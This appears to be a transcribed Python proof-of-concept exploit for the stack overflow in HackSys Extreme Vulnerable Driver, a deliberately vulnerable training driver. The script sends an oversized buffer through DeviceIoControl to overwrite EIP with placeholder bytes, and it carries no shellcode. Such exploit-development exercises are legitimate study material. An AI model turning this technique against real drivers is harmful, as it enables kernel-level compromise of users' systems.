 1 import struct, sys
2 from ctypes import *
3 from subprocess import *
4
5 # Set IO_CODE for the Stack Overflow Vulnerability
6 IO_CODE = 0x222003
7
8 # Windows API Shorthands
9 kernel32 = windll.kernel32
10
11 def main():
12 # Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 print("[+] Calling CreateFileA() to obtain a handle to the driver..")
14 hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
15
16 # Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
17 if not hDevice or hDevice == -1:
18 print("[-] Error - Unable to obtain a handle to the driver..")
19 sys.exit(1)
20 print("[+] Successfully obtained a handle to the driver..")
21
22 # Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
23 bytesRetn = c_ulong()
24
25 # Set 'offset' variable length to where EIP is controlled; Overwrite EIP with 'B's
26 offset = 'A' * 2080
27 expl = offset + "BBBB"
28
29 # Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
30 print("[+] Starting interaction with the driver..")
31 kernel32.DeviceIoControl(hDevice, IO_CODE, expl, len(expl), None, 0, byref(bytesRetn), None)
32
33 kernel32.CloseHandle(hDevice)
34
35 if __name__ == "__main__":
36 main()